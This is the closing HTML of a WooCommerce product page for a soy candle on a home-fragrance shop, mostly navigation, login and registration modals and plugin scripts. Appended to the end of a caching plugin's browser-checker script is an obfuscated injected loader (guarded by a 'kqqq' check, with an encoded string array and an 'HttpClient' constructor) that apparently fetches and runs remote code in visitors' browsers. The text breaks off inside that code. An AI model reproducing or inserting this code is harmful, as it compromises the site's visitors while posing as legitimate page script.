			<li class="menu-item-24123 level-3"><a href="https://halarosis.com/collections/the-curve-collection/">The Curve Collection</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item-22708 level-1"><a href="https://halarosis.com/product-category/air-fabric-fresheners/">Air + Fabric Fresheners</a></li>
	<li class="menu-item-26105 level-1"><a href="https://halarosis.com/product-category/diffusers/">Diffusers</a></li>
	<li class="menu-item-26202 level-1"><a href="https://halarosis.com/product-category/diffuser-essential-oils/">Essential Oils</a></li>
	<li class="dropdown menu-item-24182 level-1"><a href="https://halarosis.com/product-category/wax-warmers/">Wax Warmers </a> <b class="caret"></b>
	<ul class="dropdown-menu">
		<li class="menu-item-24184 level-2"><a href="https://halarosis.com/product-category/wax-warmers/tabletop-wax-warmers/">Tabletop Wax Warmers</a></li>
		<li class="menu-item-24204 level-2"><a href="https://halarosis.com/product-category/wax-warmers/2-in-1-wax-warmers/">2-in-1 Wax Warmers</a></li>
		<li class="menu-item-24267 level-2"><a href="https://halarosis.com/product-category/wax-warmers/plug-in-wall-wax-warmers/">Plug-In Outlet Warmers</a></li>
	</ul>
</li>
	<li class="menu-item-24183 level-1"><a href="https://halarosis.com/product-category/wax-melts/">Wax Melts</a></li>
	<li class="menu-item-21162 level-1"><a href="http://halarosis.com/product-category/gift-cards/">Gift Cards</a></li>
</ul>
</li>
<li class="dropdown menu-item-22876 level-0"><a href="#">Contact </a> <b class="caret"></b>
<ul class="dropdown-menu">
	<li class="menu-item-22098 level-1"><a href="https://halarosis.com/contact-us/">Contact Us</a></li>
	<li class="menu-item-22877 level-1"><a href="https://halarosis.com/store-locator/">Store Locator</a></li>
</ul>
</li>
<li class="menu-item-25998 level-0"><a href="https://halarosis.com/candle-making/">Candle-Making</a></li>
</ul></div>			
								<a class="user-account main-menu-offcanvas" href="/my-account/" title="Members Area Login" rel="home">Login</a>
				            <ul class="user-login">
				<li class="wishlist-li"><a href="https://halarosis.com/wishlist/">Wishlist</a>
                                        <span class="counter-selector">0</span>
                </li>
			</ul>
        </nav>  
        

    </div>
</div>
	</div>
</div>

<div class="scrollup">
	<span class="fa fa-long-arrow-up"></span>
</div>
 <!-- #page -->
<p class="woocommerce-store-notice demo_store" data-notice-id="72cd7dfdc72dac0171a8784ffb93e7b4" style="display:none;">Free Shipping on all orders over $50! Use Code FREESHIP <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://halarosis.com/wp-admin/admin-ajax.php";
</script>

<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
	    <div class="wvg-gallery-image">
        <div>
            <# if( data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>

            <# if( !data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>
        </div>
    </div>
	</script>

<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
	<div class="wvg-gallery-thumbnail-image">
		<div>
			<img class="{{data.gallery_thumbnail_class}}" width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div>
</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ded11ce379f4fc34586521c41/5bce53c86377cd1862e0079a3.js");</script><script>
    jQuery(document).ready(function() { 
        var coupon2 = jQuery(".checkout_coupon.woocommerce-form-coupon");
        coupon2.insertAfter('.shop_table.woocommerce-checkout-review-order-table');
    })
</script>
    <div class="modal fade" id="pbr-quickview-modal" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-lg">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close btn btn-close" data-dismiss="modal" aria-hidden="true">
                        <i class="icon-close icons"></i>
                    </button>
                </div>
                <div class="modal-body"><span class="spinner"></span></div>
            </div>
        </div>
    </div>

        <script type="text/javascript">   
	   jQuery('body').on( 'click', 'form.woocommerce-cart-form button.plus, form.woocommerce-cart-form button.minus', function() {
			console.log('clicked');
	      // Get current quantity values
	      var qty = jQuery(this).parent('.product-quantity').find( '.qty' );
	      var val   = parseFloat(qty.val());
	      var max = parseFloat(qty.attr( 'max' ));
	      var min = parseFloat(qty.attr( 'min' ));
	      var step = parseFloat(qty.attr( 'step' ));
			
	      // Change the value if plus or minus
	      if (jQuery(this).is( '.plus' )) {
	         if ( max && ( max <= val ) ) {
	            qty.val( max );
	            jQuery(qty).trigger("change");
	         } else {
	            qty.val( val + step );
	            jQuery(qty).trigger("change");
	         }
	      } else {
	      	console.log('else');
	         if ( min && ( min >= val ) ) {
	            qty.val( min );
	            jQuery(qty).trigger("change");
	         } else if ( val > 1 ) {
	            qty.val( val - step );
	            jQuery(qty).trigger("change");
	         }
	      }
	        
	   });   
	</script>
   <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://halarosis.com/product/island-vibes-glam-collection/#product","name":"Island Vibes","url":"https://halarosis.com/product/island-vibes-glam-collection/","description":"Aromas: Orange, Coconut, Pineapple, Lemon, Rum, Tangerine, &amp; Sugar \r\n\r\n \t8.5 oz Candle with Room-filling, long-lasting Fragrance\r\n \tApprox. up to 40 hrs of burn time\r\n \tLead-free Cotton Wicks\r\n \tHigh- Quality Soy Wax made for an Even Burn\r\n \tFree of Phthalates, Paraffins, &amp; Carcinogens\r\n \tAll Natural Soy Wax Candle\r\n \tCruelty-Free\r\n \tVegan Candle","image":{"@id":"https://halarosis.com/product/island-vibes-glam-collection/#primaryimage"},"offers":[{"@type":"Offer","priceSpecification":{"price":"17.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"@type":"PriceSpecification"},"availability":"http://schema.org/InStock","url":"https://halarosis.com/product/island-vibes-glam-collection/","seller":{"@id":"https://halarosis.com/#organization"},"@id":"https://halarosis.com/#/schema/offer/23833-0"}],"mainEntityOfPage":{"@id":"https://halarosis.com/product/island-vibes-glam-collection/"}}]}</script>

			    <div class="modal fade" id="modalLoginForm" tabindex="-1" role="dialog" aria-labelledby="modalLoginForm">
				      <div class="modal-dialog" role="document">
						<div class="modal-content"><div class="modal-body">
						<button type="button" class="close pull-right btn btn-sm btn-primary" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">x</span></button>	<div class="inner">
						    		<a href="https://halarosis.com">
											<img width="300" height="74" class="img-responsive center-image" src="https://halarosis.com/wp-content/uploads/2021/05/cropped-Halarosis-New-Logo-FInal-1-6.png" alt="" >
									</a>
					    		
						   <div id="pbrloginform" class="form-wrapper"> <form class="login-form" action="/product/island-vibes-glam-collection/" method="post">
						     
						    	<p class="lead">Hello, Welcome Back!</p>
							    <div class="form-group">
								    <input autocomplete="off" type="text" name="pbr_username" class="required form-control"  placeholder="Username" />
							    </div>
							    <div class="form-group">
								    <input autocomplete="off" type="password" class="password required form-control" placeholder="Password" name="pbr_password" >
							    </div>
							     <div class="form-group">
							   	 	<label for="pbr-user-remember" ><input type="checkbox" name="remember" id="pbr-user-remember" value="true"> Remember Me</label>
							    </div>
							    <div class="form-group">
							    	<input type="submit" class="btn btn-primary" name="submit" value="Log In"/>
							    	<input type="button" class="btn btn-primary btn-cancel" name="cancel" value="Cancel"/>
							    </div>
					<p><a href="#pbrlostpasswordform" class="toggle-links" title="Forgot Password">Lost Your Password?</a></p><p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="https://halarosis.com/wp-content/plugins/advanced-google-recaptcha/libs/captcha.php?wpcaptcha-generate-image=true&color=%23FFFFFF&noise=1&id=2826" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[2826]" id="wpcaptcha_captcha" /></label></p><br /><input type="hidden" id="security1" name="security1" value="ee27a68889" /><input type="hidden" name="_wp_http_referer" value="/product/island-vibes-glam-collection/" /></form></div><div id="pbrlostpasswordform" class="form-wrapper">
				<form name="lostpasswordform" id="lostpasswordform" class="lostpassword-form" action="https://halarosis.com/wp-login.php?action=lostpassword" method="post">
					<p class="lead">Reset Password</p>
					<div class="lostpassword-fields">
					<p class="form-group">
						<label>Username or E-mail:<br />
						<input type="text" name="user_login" class="user_login form-control" value="" size="20" tabindex="10" /></label>
					</p><p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="https://halarosis.com/wp-content/plugins/advanced-google-recaptcha/libs/captcha.php?wpcaptcha-generate-image=true&color=%23FFFFFF&noise=1&id=9836" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[9836]" id="wpcaptcha_captcha" /></label></p><br /><input type="hidden" id="security" name="security" value="4d1e4bba4a" /><input type="hidden" name="_wp_http_referer" value="/product/island-vibes-glam-collection/" />
					<p class="submit">
						<input type="submit" class="btn btn-primary" name="wp-submit" value="Get New Password" tabindex="100" />
						<input type="button" class="btn btn-primary btn-cancel " value="Cancel" tabindex="101" />
					</p>
					<p class="nav">
						
					</p>
					</div>
 					<div class="lostpassword-link"><a href="#pbrloginform" class="toggle-links">Back To Login</a></div>
				</form></div>		</div></div></div>
					</div>
				</div>
			    <div class="modal fade" id="modalRegisterForm" tabindex="-1" role="dialog" aria-labelledby="modalLoginForm">
				      <div class="modal-dialog" role="document">
						<div class="modal-content"><div class="modal-body">
						<div class="close pull-right hide" data-dismiss="modal" aria-label="Close"><a href="#" aria-hidden="true">&times;</a></div><div id="pbrregisterform" class="form-wrapper">	
		<div class="container-form">
  
                            
                <form name="opalrgtRegisterForm" id="opalrgtRegisterForm" method="post">
                	                	<button type="button" class="close btn btn-sm btn-primary pull-right" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">x</span></button>
                    <h3>Register</h3>

                    <div id="opalrgt-reg-loader-info" class="opalrgt-loader" style="display:none;">
              
                        <span>Please wait ...</span>
                    </div>
                    <div id="opalrgt-register-alert" class="alert alert-danger" role="alert" style="display:none;"></div>
                    <div id="opalrgt-mail-alert" class="alert alert-danger" role="alert" style="display:none;"></div>
                                        <div class="form-group">
                        <label for="opalrgt_fname">First name</label>
                        <sup class="opalrgt-required-asterisk">*</sup>
                        <input type="text" class="form-control" name="opalrgt_fname" id="opalrgt_fname" placeholder="First name">
                    </div>
                    <div class="form-group">
                        <label for="opalrgt_lname">Last name</label>
                        <input type="text" class="form-control" name="opalrgt_lname" id="opalrgt_lname" placeholder="Last name">
                    </div>
                    <div class="form-group">
                        <label for="opalrgt_username">Username</label>
                        <sup class="opalrgt-required-asterisk">*</sup>
                        <input type="text" class="form-control" name="opalrgt_username" id="opalrgt_username" placeholder="Username">
                    </div>
                    <div class="form-group">
                        <label for="opalrgt_email">Email</label>
                        <sup class="opalrgt-required-asterisk">*</sup>
                        <input type="text" class="form-control" name="opalrgt_email" id="opalrgt_email" placeholder="Email">
                    </div>
                    <div class="form-group">
                        <label for="opalrgt_password">Password</label>
                        <sup class="opalrgt-required-asterisk">*</sup>
                        <input type="password" class="form-control" name="opalrgt_password" id="opalrgt_password" placeholder="Password" >
                    </div>
                    <div class="form-group">
                        <label for="opalrgt_password2">Confirm Password</label>
                        <sup class="opalrgt-required-asterisk">*</sup>
                        <input type="password" class="form-control" name="opalrgt_password2" id="opalrgt_password2" placeholder="Confirm Password" >
                    </div>

                    <input type="hidden" name="opalrgt_current_url" id="opalrgt_current_url" value="https://halarosis.com/product/island-vibes-glam-collection/" />
                    <input type="hidden" name="redirection_url" id="redirection_url" value="https://halarosis.com/product/island-vibes-glam-collection/" />
                                        <input type="hidden" id="opalrgt_register_nonce" name="opalrgt_register_nonce" value="8e25f6dec7" /><input type="hidden" name="_wp_http_referer" value="/product/island-vibes-glam-collection/" />                    <button type="submit" class="btn btn-primary">
                        Register</button>
                </form>
                		</div>

	</div>	</div></div>
					</div>
				</div>	<div id="video-popup-container" class="fmefvg_video_popup">
		<div class="fme_popup-content">
			<button class="close-btn" id="fme_pgifw_popupvideo" style="float:right;">x			</button>
		</div>
	</div>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='preload'  href='https://halarosis.com/wp-content/uploads/elementor/css/post-21988.css?ver=1703696755' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />

<script src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js" defer></script>
<script src="//halarosis.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer" defer></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/halarosis.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"27db5cebce","remove_from_wishlist_nonce":"25457c394f","reload_wishlist_and_adding_elem_nonce":"5447411d42","load_mobile_nonce":"4862ecf9d0","delete_item_nonce":"dc52cf6e84","save_title_nonce":"45d6e917b8","save_privacy_nonce":"21eced6db5","load_fragments_nonce":"d981df5494"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/halarosis.com"};
</script>
<script src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.29.0" id="jquery-yith-wcwl-js" defer></script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/add-featured-videos-in-product-gallery-for-woocommerce/front/js/fme_fvg_dup.js?ver=1709613460" id="fme_fvg_dup_shop_img_js-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/halarosis.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js" defer></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
</script>
<script id="wc-bis-main-js-extra">
var wc_bis_params = {"version":"1.6.8","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","registration_form_nonce":"5a1f91912f"};
</script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/js/frontend/wc-bis-main.min.js?ver=1.6.8" id="wc-bis-main-js" defer data-wp-strategy="defer"></script>
<script id="alg-wc-ean-variations-js-extra">
var alg_wc_ean_variations_obj = {"variations_form":".variations_form","variations_form_closest":".summary"};
</script>
<script src="https://halarosis.com/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=4.7.1" id="alg-wc-ean-variations-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1" id="woo-variation-gallery-slider-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="woo-variation-gallery-js-extra">
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"100","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
</script>
<script src="https://halarosis.com/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1709118917" id="woo-variation-gallery-js" defer></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/halarosis.com\/wp-json\/","nonce":"4f56f3962e","versionString":"wp\/v2\/"};
</script>
<script src="https://halarosis.com/wp-includes/js/api-request.min.js?ver=6.4.3" id="wp-api-request-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://halarosis.com/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script src="https://halarosis.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://halarosis.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4f56f3962e" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://halarosis.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/halarosis.com\/cart\/","is_cart":""};
</script>
<script src="https://halarosis.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1689748283" id="woo-variation-swatches-js" defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new 